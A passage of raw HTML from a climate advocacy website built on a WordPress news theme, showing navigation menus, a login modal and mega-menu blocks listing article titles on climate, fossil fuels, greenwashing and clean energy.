                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
